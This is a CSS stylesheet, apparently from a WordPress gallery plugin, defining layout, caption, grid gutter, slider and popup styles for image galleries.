.wc-gallery .wc-gallery-bottomspace-five {
	margin-bottom: 5px;
}
.wc-gallery .wc-gallery-bottomspace-none {
	margin-bottom: 0;
}

.wc-gallery .gallery-center {
	margin-left: auto;
	margin-right: auto;
}

.wc-gallery .gallery.gallery-default .gallery-item {
}

.wc-gallery .gallery.gallery-masonry .gallery-item {
	margin-bottom: 1.5em;
}
.wc-gallery .gallery-item {
	float: left; /* added this so images don't stack before masonry kicks in */
	margin: 0;
	position: relative;
	max-width: none !important;
}

.wc-gallery .gallery .gallery-icon a {
	display: block;
}

.wc-gallery .gallery .gallery-icon a img {
	/* some theme files do not have proper reset settings */
	max-width: 100%;
	height: auto;
	vertical-align: middle;
}

.wc-gallery .gallery.gallery-with-border .gallery-icon a {
	border: 1px solid #eeeeee;
}

.wc-gallery .gallery-caption {
	margin: 0;
	/* -webkit-transition: opacity 400ms ease; */
	/* transition:         opacity 400ms ease; */

	/* -ms-word-break: break-all; */
	/* word-break: break-all; */

	/* Non standard for webkit */
	/* word-break: break-word; */

	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;

	width: auto;
	padding: 5px 10px;
	overflow: hidden;
}
.wc-gallery .gallery-caption h2,
.wc-gallery .gallery-caption h3,
.wc-gallery .gallery-caption h4,
.wc-gallery .gallery-caption h5,
.wc-gallery .gallery-caption h6,
.wc-gallery .gallery-caption p {
	margin: 0;
	padding: 0;
	text-align: center;
	/* text-overflow: ellipsis; */
	/* white-space: nowrap; */
	/* overflow: hidden; */
}

.wc-gallery .gallery-caption p {
	text-align: left;
}

.wc-gallery-captions-show .gallery-caption {
	background-color: #f5f5f5;
}
.wc-image-links .gallery-caption,
.wc-gallery-captions-onhover .gallery-caption,
.wc-gallery-captions-showon .gallery-caption {
	max-height: 50%;
	min-height: 0;
	box-shadow: none;
	opacity: 1;
	position: relative;
	background-color: #eeeeee;
	color: #666666;
	bottom: 0;
	left: 0;
	right: 0;
}
.wc-image-links .gallery-caption:after,
.wc-image-links .gallery-caption:before,
.wc-gallery-captions-onhover .gallery-caption:after,
.wc-gallery-captions-onhover .gallery-caption:before,
.wc-gallery-captions-showon .gallery-caption:after,
.wc-gallery-captions-showon .gallery-caption:before {
	box-shadow: none;
	min-height: 0;
	position:relative;
	display: none;
}

.wc-image-links .gallery-caption,
.wc-gallery-captions-onpopup .gallery-caption,
.wc-gallery-captions-showon .gallery-caption,
.wc-gallery-captions-onhover .gallery-caption {
	background: rgba(255, 255, 255, .8);
	position: absolute;
	display: none;
}

.wc-image-links .gallery-caption,
.wc-gallery-captions-showon .gallery-caption,
.wc-gallery-captions-onhover .gallery-item:hover .gallery-caption {
	display: block;
}
.gallery-grid .gallery-item-wrapper {
	float: left;
	text-align: center;
}
.gallery-grid .gallery-item-wrapper .gallery-item {
	width: auto;
}
.gallery-grid.gallery-columns-1 .gallery-item-wrapper { width: 100%; }
.gallery-grid.gallery-columns-2 .gallery-item-wrapper { width: 50%; }
.gallery-grid.gallery-columns-3 .gallery-item-wrapper { width: 33.33333%; }
.gallery-grid.gallery-columns-4 .gallery-item-wrapper { width: 25%; }
.gallery-grid.gallery-columns-5 .gallery-item-wrapper { width: 20%; }
.gallery-grid.gallery-columns-6 .gallery-item-wrapper { width: 16.66666%; }
.gallery-grid.gallery-columns-7 .gallery-item-wrapper { width: 14.28571%; }
.gallery-grid.gallery-columns-8 .gallery-item-wrapper { width: 12.5%; }
.gallery-grid.gallery-columns-9 .gallery-item-wrapper { width: 11.11111%; }

.gallery-grid .gallery-item-column-1 { clear: both; }

.gallery-grid.wc-gallery-gutter-1 .gallery-item { margin-right: 1px; margin-bottom: 1px; }
.gallery-grid.wc-gallery-gutter-1 { margin-right: -1px; }
.gallery-grid.wc-gallery-gutter-2 .gallery-item { margin-right: 2px; margin-bottom: 2px; }
.gallery-grid.wc-gallery-gutter-2 { margin-right: -2px; }
.gallery-grid.wc-gallery-gutter-3 .gallery-item { margin-right: 3px; margin-bottom: 3px; }
.gallery-grid.wc-gallery-gutter-3 { margin-right: -3px; }
.gallery-grid.wc-gallery-gutter-4 .gallery-item { margin-right: 4px; margin-bottom: 4px; }
.gallery-grid.wc-gallery-gutter-4 { margin-right: -4px; }
.gallery-grid.wc-gallery-gutter-5 .gallery-item { margin-right: 5px; margin-bottom: 5px; }
.gallery-grid.wc-gallery-gutter-5 { margin-right: -5px; }
.gallery-grid.wc-gallery-gutter-6 .gallery-item { margin-right: 6px; margin-bottom: 6px; }
.gallery-grid.wc-gallery-gutter-6 { margin-right: -6px; }
.gallery-grid.wc-gallery-gutter-7 .gallery-item { margin-right: 7px; margin-bottom: 7px; }
.gallery-grid.wc-gallery-gutter-7 { margin-right: -7px; }
.gallery-grid.wc-gallery-gutter-8 .gallery-item { margin-right: 8px; margin-bottom: 8px; }
.gallery-grid.wc-gallery-gutter-8 { margin-right: -8px; }
.gallery-grid.wc-gallery-gutter-9 .gallery-item { margin-right: 9px; margin-bottom: 9px; }
.gallery-grid.wc-gallery-gutter-9 { margin-right: -9px; }
.gallery-grid.wc-gallery-gutter-10 .gallery-item { margin-right: 10px; margin-bottom: 10px; }
.gallery-grid.wc-gallery-gutter-10 { margin-right: -10px; }
.gallery-grid.wc-gallery-gutter-11 .gallery-item { margin-right: 11px; margin-bottom: 11px; }
.gallery-grid.wc-gallery-gutter-11 { margin-right: -11px; }
.gallery-grid.wc-gallery-gutter-12 .gallery-item { margin-right: 12px; margin-bottom: 12px; }
.gallery-grid.wc-gallery-gutter-12 { margin-right: -12px; }
.gallery-grid.wc-gallery-gutter-13 .gallery-item { margin-right: 13px; margin-bottom: 13px; }
.gallery-grid.wc-gallery-gutter-13 { margin-right: -13px; }
.gallery-grid.wc-gallery-gutter-14 .gallery-item { margin-right: 14px; margin-bottom: 14px; }
.gallery-grid.wc-gallery-gutter-14 { margin-right: -14px; }
.gallery-grid.wc-gallery-gutter-15 .gallery-item { margin-right: 15px; margin-bottom: 15px; }
.gallery-grid.wc-gallery-gutter-15 { margin-right: -15px; }
.gallery-grid.wc-gallery-gutter-16 .gallery-item { margin-right: 16px; margin-bottom: 16px; }
.gallery-grid.wc-gallery-gutter-16 { margin-right: -16px; }
.gallery-grid.wc-gallery-gutter-17 .gallery-item { margin-right: 17px; margin-bottom: 17px; }
.gallery-grid.wc-gallery-gutter-17 { margin-right: -17px; }
.gallery-grid.wc-gallery-gutter-18 .gallery-item { margin-right: 18px; margin-bottom: 18px; }
.gallery-grid.wc-gallery-gutter-18 { margin-right: -18px; }
.gallery-grid.wc-gallery-gutter-19 .gallery-item { margin-right: 19px; margin-bottom: 19px; }
.gallery-grid.wc-gallery-gutter-19 { margin-right: -19px; }
.gallery-grid.wc-gallery-gutter-20 .gallery-item { margin-right: 20px; margin-bottom: 20px; }
.gallery-grid.wc-gallery-gutter-20 { margin-right: -20px; }
.gallery-grid.wc-gallery-gutter-21 .gallery-item { margin-right: 21px; margin-bottom: 21px; }
.gallery-grid.wc-gallery-gutter-21 { margin-right: -21px; }
.gallery-grid.wc-gallery-gutter-22 .gallery-item { margin-right: 22px; margin-bottom: 22px; }
.gallery-grid.wc-gallery-gutter-22 { margin-right: -22px; }
.gallery-grid.wc-gallery-gutter-23 .gallery-item { margin-right: 23px; margin-bottom: 23px; }
.gallery-grid.wc-gallery-gutter-23 { margin-right: -23px; }
.gallery-grid.wc-gallery-gutter-24 .gallery-item { margin-right: 24px; margin-bottom: 24px; }
.gallery-grid.wc-gallery-gutter-24 { margin-right: -24px; }
.gallery-grid.wc-gallery-gutter-25 .gallery-item { margin-right: 25px; margin-bottom: 25px; }
.gallery-grid.wc-gallery-gutter-25 { margin-right: -25px; }
.gallery-grid.wc-gallery-gutter-26 .gallery-item { margin-right: 26px; margin-bottom: 26px; }
.gallery-grid.wc-gallery-gutter-26 { margin-right: -26px; }
.gallery-grid.wc-gallery-gutter-27 .gallery-item { margin-right: 27px; margin-bottom: 27px; }
.gallery-grid.wc-gallery-gutter-27 { margin-right: -27px; }
.gallery-grid.wc-gallery-gutter-28 .gallery-item { margin-right: 28px; margin-bottom: 28px; }
.gallery-grid.wc-gallery-gutter-28 { margin-right: -28px; }
.gallery-grid.wc-gallery-gutter-29 .gallery-item { margin-right: 29px; margin-bottom: 29px; }
.gallery-grid.wc-gallery-gutter-29 { margin-right: -29px; }
.gallery-grid.wc-gallery-gutter-30 .gallery-item { margin-right: 30px; margin-bottom: 30px; }
.gallery-grid.wc-gallery-gutter-30 { margin-right: -30px; }

.wc-gallery .gallery-grid.gallery-columns-1 .gallery-itemn { margin-right: 0; margin-bottom: 0; }
.wc-gallery .gallery-grid.gallery-columns-1 { margin-right: 0px; }

@media screen and (max-width: 568px) {
	body .wc-gallery-captions-onpopup .gallery-caption,
	body .wc-gallery-captions-showon .gallery-caption,
	body .wc-gallery-captions-onhover .gallery-caption {
		position: static;
		opacity: 1;
		-moz-transform: translate(0, 0);
		-ms-transform: translate(0, 0);
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0);
	}
	body .wc-gallery .wc-image-links .gallery-caption {
		display: block;
	}
	body .wc-gallery .wc-image-links-bottomlinks {
		margin: 0;
	}
	body .wc-gallery .gallery-grid .gallery-item-wrapper { width: 100%; }
	body .wc-gallery .gallery-grid .gallery-item { margin-right: 0; }
	body .wc-gallery .gallery-grid { margin-right: 0px; }
}
/**
 * Image Links
 * ----------------------------------------------------------------------------
 */
.wc-gallery .gallery-item .gallery-block {
	position: relative;
}
.wc-image-links-slider3bottomlinks .gallery-item {
	width: 33.3333%;
	float: left;
}
.wc-image-links-bottomlinks.wc-image-links-gutter-space-0 { margin-right: 0px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-0 .gallery-block { margin-top: 0px; margin-right: 0px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-1 { margin-right: -1px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-1 .gallery-block { margin-top: 1px; margin-right: 1px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-2 { margin-right: -2px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-2 .gallery-block { margin-top: 2px; margin-right: 2px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-3 { margin-right: -3px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-3 .gallery-block { margin-top: 3px; margin-right: 3px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-4 { margin-right: -4px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-4 .gallery-block { margin-top: 4px; margin-right: 4px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-5 { margin-right: -5px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-5 .gallery-block { margin-top: 5px; margin-right: 5px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-6 { margin-right: -6px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-6 .gallery-block { margin-top: 6px; margin-right: 6px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-7 { margin-right: -7px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-7 .gallery-block { margin-top: 7px; margin-right: 7px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-8 { margin-right: -8px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-8 .gallery-block { margin-top: 8px; margin-right: 8px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-9 { margin-right: -9px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-9 .gallery-block { margin-top: 9px; margin-right: 9px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-10 { margin-right: -10px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-10 .gallery-block { margin-top: 10px; margin-right: 10px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-11 { margin-right: -11px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-11 .gallery-block { margin-top: 11px; margin-right: 11px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-12 { margin-right: -12px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-12 .gallery-block { margin-top: 12px; margin-right: 12px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-13 { margin-right: -13px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-13 .gallery-block { margin-top: 13px; margin-right: 13px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-14 { margin-right: -14px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-14 .gallery-block { margin-top: 14px; margin-right: 14px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-15 { margin-right: -15px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-15 .gallery-block { margin-top: 15px; margin-right: 15px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-16 { margin-right: -16px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-16 .gallery-block { margin-top: 16px; margin-right: 16px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-17 { margin-right: -17px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-17 .gallery-block { margin-top: 17px; margin-right: 17px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-18 { margin-right: -18px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-18 .gallery-block { margin-top: 18px; margin-right: 18px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-19 { margin-right: -19px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-19 .gallery-block { margin-top: 19px; margin-right: 19px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-20 { margin-right: -20px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-20 .gallery-block { margin-top: 20px; margin-right: 20px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-21 { margin-right: -21px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-21 .gallery-block { margin-top: 21px; margin-right: 21px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-22 { margin-right: -22px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-22 .gallery-block { margin-top: 22px; margin-right: 22px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-23 { margin-right: -23px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-23 .gallery-block { margin-top: 23px; margin-right: 23px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-24 { margin-right: -24px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-24 .gallery-block { margin-top: 24px; margin-right: 24px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-25 { margin-right: -25px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-25 .gallery-block { margin-top: 25px; margin-right: 25px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-26 { margin-right: -26px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-26 .gallery-block { margin-top: 26px; margin-right: 26px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-27 { margin-right: -27px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-27 .gallery-block { margin-top: 27px; margin-right: 27px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-28 { margin-right: -28px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-28 .gallery-block { margin-top: 28px; margin-right: 28px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-29 { margin-right: -29px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-29 .gallery-block { margin-top: 29px; margin-right: 29px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-30 { margin-right: -30px; }
.wc-image-links-bottomlinks.wc-image-links-gutter-space-30 .gallery-block { margin-top: 30px; margin-right: 30px; }

.wc-image-links-slider3bottomlinks .gallery-item.gallery-item-3 {
	width: 33.3334%;
	float: right;
}
.wc-image-links-slider4bottomlinks .gallery-item {
	width: 25%;
	float: left;
}
.wc-image-links-slider4bottomlinks .gallery-item.gallery-item-4 {
	width: 25%;
	float: right;
}

/**
 * [gallery flexslider]
 * ----------------------------------------------------------------------------
 */
.wcflexslider-container {
	overflow: hidden;
}
.wc-gallery .gallery.wcflexslider {
	/* line-height: 1; */
	border-width: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

.wc-gallery .gallery.wcflexslider .wcflex-control-paging {
	display: none;
}
.wc-gallery .gallery.wcflexslider .wcflex-control-paging li a {
	background-color: #eeeeee;
	box-shadow: none;
}

.wc-gallery .gallery.wcflexslider .wcflex-control-paging li a.wcflex-active {
	background-color: #cccccc;
}

.wc-gallery .gallery.wcflexslider .wcflex-slide-item {
	position: relative;
}

.wc-gallery .gallery.wcflexslider .wcflex-slide-item .wcflex-center-slide {
	position: relative;
	margin-left: auto;
	margin-right: auto;
}
.wc-gallery .wcflexslider .slides .gallery-caption {
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
}

/*
 * Image Popup
 */
.mfp-close:hover,
.mfp-close:active,
.mfp-close:focus,
.mfp-arrow:hover,
.mfp-arrow:active,
.mfp-arrow:focus {
	background-color: transparent;
}

.mfp-bottom-bar *,
.mfp-bottom-bar p {
	margin-bottom: 0;
}
.mfp-arrow:hover,
.mfp-arrow:active,
.mfp-arrow:focus {
	top: 50%;
}
body .mfp-arrow:active {
    margin-top: -55px;
}
/* Loading */
.wc-gallery-loading::after {
	content: " ";
	background: url('../img/ring-alt.svg');
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
	background-color: #f7f7f7;
	visibility: visible;
}
